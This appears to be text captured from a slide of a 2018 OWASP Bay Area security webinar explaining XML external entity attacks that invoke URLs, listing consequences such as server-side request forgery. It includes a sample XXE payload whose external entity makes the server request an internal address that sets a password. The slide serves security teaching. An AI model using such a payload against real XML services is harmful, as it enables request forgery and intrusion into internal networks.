 XML external entity attack – URL invocation
scademy
External resource can also be a URL
Consequences
Server Side Request Forgery (SSRF)
Exploiting internal network
Sending data back to the attacker
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE updateProfile [
<!ENTITY req SYSTEM "http://10.0.10.123:8080/setPwd=secret">
]>
<updateProfile>
<firstname>Joe</firstname>
<lastname>&req;</lastname> ...
</updateProfile>
OWASP Bay Area, Webinar, 09/21/2018